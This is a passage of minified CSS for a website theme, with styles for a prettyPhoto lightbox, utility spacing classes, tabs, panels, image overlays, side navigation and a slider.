2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0;display:none}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../img/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:url(../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none!important;font-size:17px;margin:0 0 5px 15px;z-index:9999}
body{font-family:'Arimo',sans-serif;height:100%;line-height:1.8;font-style:normal;-webkit-appearance:none;-webkit-font-smoothing:antialiased;overflow-x:hidden;font-size:14px;}input,button,select,textarea{font-family:'Arimo',sans-serif;}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3;margin:0 0 22px;font-family:Oswald,sans-serif;}h1{font-size:48px;}h2{font-size:40px;}h3{font-size:32px;font-weight:500;text-transform:capitalize;}h4{font-size:24px;font-weight:500;line-height:1.7;text-transform:capitalize;}h5{font-size:18px;text-transform:capitalize;}h6{font-size:16px;line-height:28px;font-weight:500;text-transform:capitalize;}.head-no-margin h6{margin-bottom:14px;}.upper{text-transform:uppercase;}.lower{text-transform:lowercase;}.text-small{font-size:12px;line-height:18px;}hr{border:0;border-top:1px solid #e1e1e1;border-top:1px solid rgba(0,0,0,.1);border-bottom:0 none;}hr.white{border:0;border-top:1px solid #e1e1e1;border-top:1px solid rgba(255,255,255,1);border-bottom:0 none;}.highlight{background:#FFC400;padding:0 5px;}.bg-black{background:#000;}ol li{list-style:inherit;}ul.list-style{margin:0 0 18px;padding:0 0 0 60px;}ul.list-style li{position:relative;line-height:1;list-style:disc;padding-left:5px;padding-top:5px;padding-bottom:5px;}.arrow-style{margin:0 0 22px;padding:0 0 0 60px;}.arrow-style li{list-style:outside none none;padding-bottom:2px;padding-left:20px;padding-top:2px;position:relative;}ul.arrow-style li:before{content:"\f105";display:block;font-family:FontAwesome;left:0;position:absolute;top:5px;}.product-page .description{color:#7f7f7f;margin-bottom:20px;}a{color:#171717;}a:visited{color:#171717;text-decoration:none;}a:focus{color:#171717;text-decoration:none;}a:active{color:#000;}a:hover{color:#171717;text-decoration:none;}a,a:hover,a:visited,a:focus{outline:0 none;}.container{max-width:1200px;width:100%;}.absolute{position:absolute;}.relative{position:relative;}.title{font-family:Oswald,sans-serif;}.section-title{border-bottom-width:0px;margin-bottom:40px;position:relative;}.section-title h1{text-transform:uppercase;text-align:center;font-size:48px;font-weight:normal;margin:0 0 12px;padding:14px 0;}.section-title h2{text-transform:uppercase;text-align:center;font-size:35px;font-weight:normal;margin:0 0 12px;padding:14px 0;}.section-title.text-left h2,.section-title.text-left h1{text-align:left;}.section-title h1:before,.section-title h2:before{bottom:0;content:"";display:block;height:2px;left:0;right:0;margin:-2px auto;position:absolute;width:40px;}.section-title h2{font-size:28px;}.section-title.text-left h2{text-align:left;}.section-title.text-left h1:before,.section-title.text-left h2:before{left:0;margin-left:0;}.title-description{padding-bottom:50px;}.title i{margin-right:7px;}section,.footer-widget,.copyright{position:relative;}.wide .container{width:100%;}.boxed{background:none repeat scroll 0 0 #fff;margin:0 auto;max-width:1200px;padding-top:20px;}.boxed #page{background:none repeat scroll 0 0 #fff;box-shadow:0 0 18px rgba(0,0,0,0.3);position:relative;}.boxed .sticky-wrapper.is-sticky #sticker,.boxed .sticky-wrapper{margin:0 auto;max-width:1200px;}.page-section{padding:75px 0;display:block;overflow:hidden;position:relative;width:100%;}.z-index-9{z-index:9;}.z-index-99{z-index:99;}.z-index-999{z-index:999;}.z-index-9999{z-index:9999;}.btn{line-height:22px;outline:none;padding:9px 20px;border:none;}.btn:hover{-webkit-transition:background .2s linear,color .2s linear;transition:background .2s linear,color .2s linear;}.btn-default:hover{color:#ffffff;}.btn.btn-lg{font-size:14px;padding:16px 45px;}.transparent-header.top-bar .sticky-wrapper{top:45px;}.btn-black{background:#000;color:#fff!important;}.btn-black:hover{background:#FFC400;}.i-unset{line-height:unset!important;}.animated{visibility:hidden;}.visible{visibility:visible;}.icons-circle.small i,.icons-rounded.small i,.icons-square.small i,i.icons-circle.small,i.icons-square.small,i.icons-rounded.small{padding:10px;}.icons-circle.big i,.icons-rounded.big i,.icons-squarer.big i,i.icons-circle.big,i.icons-square.big,i.icons-rounded.big{padding:50px;line-height:12em;}.icons-circle.medium i,.icons-rounded.medium i,.icons-squarer.medium i,i.icons-circle.medium,i.icons-square.medium,i.icons-rounded.medium{padding:40px;line-height:6em;}.icons-circle i,i.icons-circle,.circle{border-radius:50%;}.icons-rounded i,i.icons-rounded{border-radius:15px;}.icons-square i,i.icons-square{border-radius:0px;}.gray-bg i{background-color:#c6c6c6;color:#ffffff;}.i-2x i,i.i-2x{width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;margin-bottom:15px;}.i-3x i,i.i-3x{width:30px;height:30px;text-align:center;line-height:30px;margin-bottom:15px;}.i-4x i,i.i-4x{width:40px;height:40px;text-align:center;line-height:40px;font-size:16px;margin-bottom:15px;}.i-5x i,i.i-5x{width:50px;height:50px;text-align:center;line-height:50px;font-size:19px;margin-bottom:15px;}.i-6x i,i.i-6x{width:60px;height:60px;text-align:center;line-height:60px;font-size:21px;}.i-7x i,i.i-7x{width:70px;height:70px;text-align:center;line-height:70px;font-size:23px;margin-bottom:15px;}.i-8x i,i.i-8x{width:80px;height:80px;text-align:center;line-height:80px;font-size:25px;margin-bottom:15px;}.i-9x i,i.i-9x{width:90px;height:90px;text-align:center;line-height:90px;font-size:27px;margin-bottom:15px;}.i-10x i,i.i-10x{width:100px;height:100px;text-align:center;line-height:100px;font-size:30px;margin-bottom:15px;}i.pull-left{margin-right:0.3em;}i.pull-left{margin-right:0.3em;margin-top:.0.2em;}.icon-2 span{width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;margin-bottom:15px;}.icon-3 span{width:30px;height:30px;text-align:center;line-height:30px;font-size:12px;margin-bottom:15px;}.icon-4 span{width:40px;height:40px;text-align:center;line-height:40px;font-size:15px;margin-bottom:15px;}.icon-5 span{width:50px;height:50px;text-align:center;line-height:50px;font-size:18px;margin-bottom:15px;}.icon-6 span{width:60px;height:60px;text-align:center;line-height:60px;font-size:25px;margin-bottom:15px;}.icon-7 span{width:80px;height:80px;text-align:center;line-height:80px;font-size:28px;margin-bottom:15px;}.icons-circle span{border-radius:50%;}.color-icons span{border:1px solid transparent;}.color-icons span:hover{border:1px solid #ffffff;}.hover-color span{background:transparent;border:1px solid #ffffff;color:#ffffff;}.icons-border-black span{border:1px solid #171717!important;background:transparent;color:#171717;}.icons-border-black span:hover{color:#ffffff;}.icons-border-white span{border:1px solid #ffffff!important;background:transparent;color:#ffffff;}.glyph{float:left;margin-bottom:1em;margin-right:4em;overflow:hidden;padding-bottom:1em;width:15em;}.fs0{font-size:16px;}.size1of1{width:100%;}.size1of2{width:50%;}.unit{float:left;}.hidden-true{display:none;}.bshadow0,.glyph input{box-shadow:0 -2px #e7e7e7 inset;}.talign-right{text-align:right;}.social-icon i{display:inline-block;margin-right:1px;}.white.social-icon i{color:#ffffff;}.fa-1x i,i.fa-1x{font-size:16px;}.social-icon i:hover{color:#ffffff;}.link-hover-black a:hover,.icons-hover-black i:hover{color:#171717;}.no-pad{padding:0;}.no-margin{margin:0;}.height-200{height:200px;}.height-400{height:400px;}.height-500{height:500px;}.height-600{height:600px;}.height-700{height:700px;}.pad-10{padding:10px;}.pad-20{padding:20px;}.pad-30{padding:30px;}.pad-40{padding:40px;}.pad-50{padding:50px;}.pad-60{padding:60px;}.pad-70{padding:70px;}.pad-80{padding:80px;}.margin-10{margin:10px;}.margin-20{margin:20px;}.margin-30{margin:30px;}.margin-40{margin:40px;}.margin-50{margin:50px;}.margin-60{margin:60px;}.margin-70{margin:70px;}.margin-80{margin:80px;}.top-pad-10{padding-top:10px;}.top-pad-20{padding-top:20px;}.top-pad-30{padding-top:30px;}.top-pad-40{padding-top:40px;}.top-pad-50{padding-top:50px;}.top-pad-60{padding-top:60px;}.top-pad-70{padding-top:70px;}.top-pad-80{padding-top:80px;}.top-margin-10{margin-top:10px;}.top-margin-20{margin-top:20px;}.top-margin-30{margin-top:30px;}.top-margin-40{margin-top:40px;}.top-margin-50{margin-top:50px;}.top-margin-60{margin-top:60px;}.top-margin-70{margin-top:70px;}.top-margin-80{margin-top:80px;}.right-margin{margin-right:10px;}.bottom-pad-10{padding-bottom:10px;}.bottom-pad-20{padding-bottom:20px;}.bottom-pad-30{padding-bottom:30px;}.bottom-pad-40{padding-bottom:40px;}.bottom-pad-50{padding-bottom:50px;}.bottom-pad-60{padding-bottom:60px;}.bottom-pad-70{padding-bottom:70px;}.bottom-pad-80{padding-bottom:80px;}.bottom-margin-10{margin-bottom:10px;}.bottom-margin-20{margin-bottom:20px;}.bottom-margin-30{margin-bottom:30px;}.bottom-margin-40{margin-bottom:40px;}.bottom-margin-50{margin-bottom:50px;}.bottom-margin-60{margin-bottom:60px;}.bottom-margin-70{margin-bottom:70px;}.bottom-margin-80{margin-bottom:80px;}.tb-pad-10{padding-top:10px;padding-bottom:10px;}.tb-pad-20{padding-top:20px;padding-bottom:20px;}.tb-pad-30{padding-top:30px;padding-bottom:30px;}.tb-pad-40{padding-top:40px;padding-bottom:40px;}.tb-pad-50{padding-top:50px;padding-bottom:50px;}.tb-pad-60{padding-top:60px;padding-bottom:60px;}.tb-pad-70{padding-top:70px;padding-bottom:70px;}.tb-pad-80{padding-top:80px;padding-bottom:80px;}.tb-margin-10{margin-top:10px;margin-bottom:10px;}.tb-margin-20{margin-top:20px;margin-bottom:20px;}.tb-margin-30{margin-top:30px;margin-bottom:30px;}.tb-margin-40{margin-top:40px;margin-bottom:40px;}.tb-margin-50{margin-top:50px;margin-bottom:50px;}.tb-margin-60{margin-top:60px;margin-bottom:60px;}.tb-margin-70{margin-top:70px;margin-bottom:70px;}.tb-margin-80{margin-top:80px;margin-bottom:80px;}*{border-color:#e1e1e1;border-style:solid;border-width:0;zoom:1;-webkit-tap-highlight-color:rgba(0,0,0,0);}*:focus{outline:none !important;}.border-color{border-width:1px;}.border2-color{border-width:2px;}.border-white{border:1px solid #ffffff;}.border2-white{border:1px solid #ffffff;}.border-black{border:1px solid #000000;}.border2-black{border:2px solid #000000;}#pageloader{background-color:#FFFFFF;height:100%;position:fixed;top:0;width:100%;z-index:9999;}.loader-item{background:none repeat scroll 0 0 #FFFFFF;border-bottom:3px solid rgba(0,0,0,0) !important;border-left:3px solid;border-radius:200px;-moz-border-radius:200px;-webkit-border-radius:200px;-o-border-radius:200px;-ms-border-radius:200px;border-right:3px solid;border-top:3px solid;height:40px;left:50%;margin:-20px 0 0 -20px;position:absolute;text-align:center;top:50%;width:40px;}.loader-item h2{color:#CCCCCC;font-size:20px;margin:0 auto;}.panel-group .panel .panel-heading > .panel-title > a{border-bottom:1px dotted #f2f2f2;color:#1e1e1e;font-weight:600;line-height:22px;transition:background-color 0.2s linear 0s;}.panel-group.no-list .panel .panel-heading > .panel-title > a,.panel-group.no-list .panel .panel-heading > .panel-title > a:hover,.panel-group.no-list .active.panel .panel-heading > .panel-title > a,.panel-group.no-list .active.panel .panel-heading > .panel-title > a:hover{padding:9px 9px 9px 0;}.panel-group .active.panel .panel-heading > .panel-title{border-bottom:1px solid #f2f2f2;}.panel-group .panel .panel-heading{background-color:inherit;padding:0;position:relative;}.panel-default > .panel-heading{color:#1e1e1e;}.panel-group .panel{background-color:inherit;border:0 none;border-radius:0;box-shadow:none;}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none;}.panel-group .panel-body{padding:10px 0 10px 1px;}.panel-title a{display:block;}.panel-title a i{padding-right:5px;}.panel-group.list-style .panel .panel-heading > .panel-title:before{content:"\f105";display:block;font-family:FontAwesome;left:7px;position:absolute;top:5px;}.panel-group.list-style .panel .panel-heading > .panel-title > a{padding:9px 9px 9px 25px;line-height:22px;}.panel-group .mix{width:100%;}.tab-content{margin-bottom:20px;margin-top:20px;}.left-tabs > .nav-tabs{border-width:0;float:left;margin:0 -1px 0 0;}.right-tabs > .nav-tabs{border-width:0;float:right;margin:0 -1px 0 0;}.left-tabs > .nav-tabs li,.right-tabs > .nav-tabs li{float:none;display:block;}.left-tabs >.nav-tabs > li.active > a,.left-tabs >.nav-tabs > li.active > a:focus,.left-tabs >.nav-tabs > li.active > a:hover{border-width:1px;border-style:solid none solid solid;border-color:#ddd;}.right-tabs >.nav-tabs > li.active > a,.right-tabs >.nav-tabs > li.active > a:focus,.right-tabs >.nav-tabs > li.active > a:hover{border-width:1px;border-style:solid solid solid none;border-color:#ddd;}.left-tabs > .nav-tabs li a{border-right:1px solid #ddd;}.right-tabs > .nav-tabs li a{border-left:1px solid #ddd;}.left-tabs >.nav-tabs{margin-right:20px;}.nav-tabs{margin-bottom:0;margin-left:0;}.nav-tabs > li > a{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;color:#1e1e1e;font-size:12px;padding:10px 20px 11px;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;}.nav > li > a:hover,.nav > li > a:focus{background-color:#f7f7f7;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{border-color:#f7f7f7 #f7f7f7 #e1e1e1;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover,.nav-tabs > .active > a:focus{border:1px solid #e1e1e1;border-bottom-color:transparent;color:#1e1e1e;font-weight:bold;}.nav-tabs > .active.dropdown > a{z-index:911;}.tab-content > .tab-pane,.pill-content > .pill-pane{padding:36px 0 0;}.tab-content.border{padding:0 20px 20px 20px;border:1px solid #ddd;border-top:0;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;margin:0;}.tabs.border{border:0;}.tabs.border > .nav-tabs > li > a{border:1px solid #ddd;}.tabs.border > .nav-tabs > li.active > a{border-bottom:1px solid transparent;}.tabs-right > .nav-tabs > li > a{min-width:110px;margin-right:0;margin-bottom:3px;border:1px solid #ddd;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:110px;margin-right:0;margin-bottom:3px;border:1px solid #ddd;}.tabs-left > .nav-tabs{border:0 none;border-right:1px solid #ddd;float:left;margin:0 -1px 0 0;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:#f7f7f7 #ddd #f7f7f7 #f7f7f7;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover,.tabs-left > .nav-tabs .active > a:focus{border-color:#ddd transparent #ddd #ddd;}.tabs-left > .tab-content{border-left:1px solid #ddd;margin:0;overflow:auto;}.tabs-left > .tab-content > .tab-pane{padding:0 0 0 20px;}.tabs-right > .nav-tabs{border:0 none;border-left:1px solid #ddd;float:right;margin:0 0 0 -1px;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:#f7f7f7 #f7f7f7 #f7f7f7 #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover,.tabs-right > .nav-tabs .active > a:focus{border-color:#ddd #ddd #ddd transparent;}.tabs-right > .tab-content{border-right:1px solid #ddd;margin:0;overflow:auto;}.tabs-right > .tab-content > .tab-pane{padding:0 20px 0 0;}.tab-style .nav-tabs{border-left:0;}.tab-style > .nav-tabs > li > a{border-radius:4px;margin-left:-1px;margin-bottom:5px;color:#ffffff;}.tab-style > .nav-tabs > li{background:rgba(0,0,0,.2);}.tab-style > .nav-tabs .active > a,.tab-style > .nav-tabs .active > a:hover,.tab-style > .nav-tabs .active > a:focus,.tab-style > .nav-tabs > li > a:hover,.tab-style > .nav-tabs > li > a:focus{background:rgba(0,0,0,.7);color:#f7f7f7;font-weight:normal;}.tab-style > .tab-content{border:0;}.tab-style > .nav-tabs .active > a,.tab-style > .nav-tabs .active > a:hover,.tab-style > .nav-tabs .active > a:focus{border:1px solid rgba(0,0,0,.2);}.image-bg{width:100%;display:block;position:relative;overflow:hidden;background-attachment:static;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:560px;}.image-bg.static{background-attachment:static;}.image-bg.fixed{background-attachment:fixed;}.image-bg.content-in{background-repeat:no-repeat;background-position:center top;-webkit-background-size:cover;background-size:cover;bottom:0;left:0;overflow:hidden;position:absolute;right:0;text-align:center;top:0;z-index:0;min-height:unset;}.overlay{background:#000;height:100%;position:absolute;top:0;left:0;right:0;opacity:0.4;width:100%;}.image-bg .overlay{background:#000;height:100%;opacity:.2;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-white{background:#fff;height:100%;opacity:.8;filter:alpha(opacity=80);width:100%;}.image-bg .overlay-half-dark{background:#000;height:100%;opacity:.5;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-dark{background:#000;height:100%;opacity:.7;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-strips{background:url(../img/patterns/pattern.png) repeat;height:100%;opacity:.8;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-boxed{background:url(../img/patterns/pattern2.png) repeat;height:100%;opacity:.1;filter:alpha(opacity=20);width:100%;}.form-box{background-color:#f7f7f7;padding:30px;}.form-control{margin-bottom:20px;}textarea.form-control.height-82{height:82px;}.field-border-bottom .form-control{border-left:medium none;border-radius:0;border-right:medium none;border-top:medium none;box-shadow:none;background:transparent;color:#ffffff;}.field-border .form-control{box-shadow:none;background:transparent;color:#ffffff;}.form-message1{color:#ff0000;}.white{color:#ffffff;}.white a:not(.btn){color:#ffffff;}.black{color:#000000;}.light-bg{background:#f7f7f7;}.white-bg{background:#ffffff;}.black-bg{background:#171717;}.border-tb{border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;}.item-box:hover i{transition:all 0.27s cubic-bezier(0,0,0.58,1) 0s;}img{height:auto;max-width:100%;}img.pull-right{padding:0 0 15px 15px;}img.pull-left{padding:15px 15px 0 0;}html.opacity img{padding-bottom:0;}body .opacity img{padding-bottom:10px;}html.opacity:hover img{opacity:1;}body .opacity:hover img{opacity:.8;}.img-center{margin-left:auto;margin-right:auto;}.double-img{position:relative;}.image-right{margin-left:-25%;position:relative;}.grayscale img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);}.grayscale img:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);}.pricing:hover .title a,.process-content:hover .title,.portfolio-grid .grids:hover img,.btn:hover,.icons-hover-color:hover i,.get-a-quote:hover a,.get-a-quote a,.link-hover-black a:hover,.icons-hover-black i:hover,.link-hover-black a,.icons-hover-black i,i:hover,i,.timeliner li:hover .timeline-heading h4.subheading,.timeliner li .timeline-heading h4.subheading,.timeliner li:hover .timeline-image,.timeliner li .timeline-image,.opacity:hover img,.opacity img,.submit,.submit:hover,.icon-6 span,.icon-6 span:hover,.blog.timeliner>li:hover .timeline-image,.blog.timeliner>li:hover .timeline-icon{transition:all 350ms ease-in-out 0s;-moz-transition:all 350ms ease-in-out 0s;-webkit-transition:all 350ms ease-in-out 0s;-o-transition:all 350ms ease-in-out 0s;-ms-transition:all 350ms ease-in-out 0s;}.zoom:hover i{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}.rotate:hover i{transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}.rotating{-webkit-animation:rotating 2s linear infinite;-moz-animation:rotating 2s linear infinite;-ms-animation:rotating 2s linear infinite;-o-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite;}.header-wrapper{border:1px solid rgba(0,0,0,.1);}.sticky-wrapper.is-sticky #sticker,.sticky-wrapper{z-index:9999;}.navbar{margin-bottom:0;}.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover{background:none;}.sticky-menu{z-index:inherit;}.side-nav #main{padding:0;}.side-nav header nav{left:0;right:0;top:0;position:absolute;}.side-nav header .navbar-default{background:none;border:none;position:absolute;z-index:99;top:25px;box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;}#navigation-menu{line-height:2;color:#171717;}.side-nav header .navbar-nav{float:right !important;margin-right:-15px}.side-nav header .navbar-default .navbar-nav > li > a{font-size:45px;padding:0;}.side-nav header .nav > li > a.active{color:#FFC400;}.side-nav header .nav-fixed{margin:auto;position:fixed;right:0;top:0;}.side-nav header .nav-fixed > li{float:right;}.side-nav header #sticky.nav-fixed a{background:rgba(0,0,0,0.8);height:100px;line-height:100px;text-align:center;width:100px;color:#FFC400;}.side-nav header #wrapper .toggle-menu{background:#000;width:50%;height:100%;position:fixed;overflow-y:auto;right:-50%;top:0;z-index:999;}.side-nav header #wrapper .close-menu{float:right;font-size:50px;height:100px;width:100px;line-height:100px;text-align:center;display:block;background:#ffc400;}.side-nav header #wrapper .nav{padding:130px 0 0 77px;}.side-nav header .nav > li > .sub{padding:0 0 0 40px;}.side-nav header .nav > li > a,.side-nav header .nav > li > .sub a{color:#ccc;font-size:17px;text-transform:uppercase;font-weight:600;letter-spacing:2px;padding:10px 22px;text-decoration:none;}.side-nav header .nav > li > a:focus{background:none;}.side-nav header .nav > li > .sub a{line-height:3;}.side-nav header #wrapper .close-menu a,.side-nav header #navigation-close.close-menu:hover{color:#171717;}.side-nav header .nav > li > a:hover,.nav > li > a:focus{background:transparent;}.side-nav header .nav > li.active{position:relative;}.side-nav header .nav > li.active:before{height:20px;content:"";width:77px;left:-77px;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.side-nav header .sticky-wrapper.is-sticky .nav{background:none repeat scroll 0 0 black;padding:15px 20px;right:15px;}.tp-caption{white-space:inherit;}.tp-caption.bold{font-size:65px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}.tp-caption.description{font-size:15px !important;line-height:25px;font-family:'Arimo',sans-serif;}.tparrows:before{margin-top:4px;font-size:18px;}.tparrows{-webkit-border-radius:50%;border-radius:50%;background:rgba(255,196,0,.4) !important;}.tp-banner{z-index:0;}.slider.rs-slider-full{float:left;width:100%;}.slider.rs-slider{background:none;border:0 none;max-height:700px;overflow:hidden;padding:0;position:relative;z-index:0;}.slider.rs-slider-full{min-height:auto;background:none;padding:0;}p.tp-caption.button-block{width:100%;left:0!important;}p.tp-caption.button-block a{margin:0 5px;}.transparent .slider.rs-slider{max-height:700px;}.slider.load .tp-banner-container{visibility:hidden;}.slider.rs-slider .container{position:relative;}.slider.rs-slider .title{font-size:40px;font-weight:normal;margin:0;}.slider.rs-slider .title.bold,.slider .bold{font-size:65px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}.white .tp-caption,.text-white{color:#fff;}.slider.rs-slider .description{font-size:15px !important;line-height:25px;margin:0;padding:0 15px;}.slider.rs-slider .btn{}.slider.rs-slider .btn.orang{background:#ea4e16;}.slider.rs-slider .btn.cherry{background:#752033;}.slider.rs-slider .phone-text{font-size:17px;}.tp-caption a{color:#000;}.tp-caption a:hover{color:#fff;}.rs-slider ul{list-style:none;margin:0;padding:0;}.tp-bannertimer{background:#777 !important;background:rgba(0,0,0,0.1) !important;height:0px !important;}.tp-bullets.simplebullets.navbar{height:35px;padding:0;}.slider.rs-slider .tp-bullets.simplebullets .bullet{background:#fff;background:rgba(255,255,255,.5);-webkit-border-radius:7px;border-radius:7px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0 none !important;display:inline-block;height:14px;float:none;margin:0 3px;-webkit-transition:all .3s linear;transition:all .3s linear;vertical-align:top;width:14px;}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.slider.rs-slider .tp-bullets.simplebullets .bullet:hover{background:#fff;-webkit-transition:all .3s linear;transition:all .3s linear;}.slider.rs-slider .tp-bullets.simplebullets .bullet.selected{background:rgba(255,255,255,.7);-webkit-transition:all .3s linear;transition:all .3s linear;}.slider.rs-slider .tparrows{background:#1e1e1e;background:rgba(30,30,30,0.5);-webkit-border-radius:100%;border-radius:100%;cursor:pointer;height:40px !important;width:40px !important;-webkit-transition:background .3s linear;transition:background .3s linear;-webkit-transition:opacity 0.2s ease-out;-webkit-transform:inherit;z-index:50 !important;}.slider.rs-slider .tparrows:before{font-family:'revicons';color:#fff;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:0;margin-top:3px;text-align:center;width:40px;font-size:19px;}.tp-leftarrow:before{content:'\e824';}.slider.rs-slider-full .tp-leftarrow:before,.slider.rs-slider-full .tp-rightarrow:before{content:none;}.tp-rightarrow:before{content:'\e825';}.slider.rs-slider .tparrows:hover{background:#1e1e1e;-webkit-transition:background .3s linear;transition:background .3s linear;}.slider4container .tparrows:before,.slider4container .tparrows:hover,.slider4container .tparrows{color:#000 !important;}.slider4container .tparrows{background:#fff !important;background:rgba(255,255,255,0.5) !important;}.slider4container .tparrows:hover{background:#fff !important}.slider.rs-slider .tp-loader{background-image:url(../img/svg/loader.svg),none;background-repeat:no-repeat;background-position:50% 50%;background-size:40px;background-color:inherit;height:40px;margin:-20px 0 0 -20px;width:40px;z-index:700;}.layerslider{margin:0 auto;}.slider.rs-slider.full-width{max-height:inherit;}.slider.rs-slider.full-width .title{font-size:60px;line-height:0.9;}.slider.rs-slider.full-width .btn-link{font-size:14px !important;font-weight:bold;line-height:31px;letter-spacing:1px;padding:0;text-decoration:none;}.slider.rs-slider.full-width .btn-link .fa{border:2px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;font-size:180%;height:36px;line-height:32px;margin-left:10px;padding:0 0 0 3px;text-align:center;vertical-align:middle;width:36px;}.slider.rs-slider.full-width .btn-link:hover{opacity:.8;}.slider.rs-slider.full-width .tp-rightarrow,.slider.rs-slider.full-width .tp-leftarrow{display:none !important;}.tp-caption p{line-height:25px;}.rs-slider-full 